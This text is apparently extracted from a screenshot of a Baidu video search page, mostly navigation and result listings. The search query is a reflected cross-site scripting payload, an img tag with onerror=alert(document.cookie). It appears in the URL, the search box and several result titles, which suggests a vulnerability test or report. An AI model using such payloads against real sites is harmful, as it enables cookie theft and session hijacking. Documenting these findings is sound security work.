 video.baidu.com/v?word=1><img+src%3D"%23"+onerror%3Dalert(document.cookie)>&ct=301989888&rn=20&pn=0&db=0&s=0&fbl=800&ie=UTF-8 百度 <C
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
新闻 网页 贴吧 知道 音乐 图片 视频 地图 百科 hao123
Bai du 视频 1><img src=\"#\" onerror=alert(document.cookie)> 百度一下 追剧 记录
活色生香 千金女贼 新京华烟云 我看你有戏 心花路放 只因单身在一起 更多>>
新 热
首页 电视剧 电影 综艺 动漫 直播 娱乐 资讯 体育 游戏 短视频 教育 百度影棒 互动 音乐 搞笑
1><img src=\"#\" onerror=alert(document.cookie)>全部搜索结果：共14条 筛选条件 按相关性 按发布时间 相
时 长: 全部 长(30分钟以上) 中(10-30分钟) 短(0-10分钟) 重置
发布时间: 全部 2小时以内 1天内 1周内 1月内 1年内
站点来源: 全部 爱奇艺 PPS 搜狐 腾讯 乐视 酷6 凤凰 迅雷看看 第一视频 CNTV 展开>>
酷6 00:30 土豆 04:06 土豆 00:30 土豆 00:30 土豆 00:30
&quot; img src=1
img src=1 onerror=alert(doc
ument.cookie);
img src=1 onerror=alert(doc
ument.cookie); /
img src=1 onerror=alert(doc
ument.cookie);
img src=1 onerror=alert(doc
ument.cookie); /
z.cn
Z